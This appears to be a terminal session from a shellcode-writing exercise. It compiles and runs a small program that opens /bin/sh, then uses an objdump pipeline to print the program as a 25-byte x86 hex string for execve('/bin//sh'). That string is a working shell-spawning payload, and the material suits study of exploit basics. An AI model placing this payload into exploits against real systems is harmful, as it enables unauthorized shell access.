 mysql-1@mysql-q:/home/mysql/shellcode$ ls
t  t.c  tt  tt.asm  tt.o
mysql-1@mysql-q:/home/mysql/shellcode$ ./tt
$ ls
t  t.c  tt  tt.asm  tt.o
$
mysql-1@mysql-q:/home/mysql/shellcode$ objdump -d ./tt|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/
 $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\x99\xf7\xe2\x8d\x08\xbe\x2f\x2f\x73\x68\xbf\x2f\x62\x69\x6e\x51\x56\x57\x8d\x1c\x24\xb0\x0b\xcd\x80"
mysql-1@mysql-q:/home/mysql/shellcode$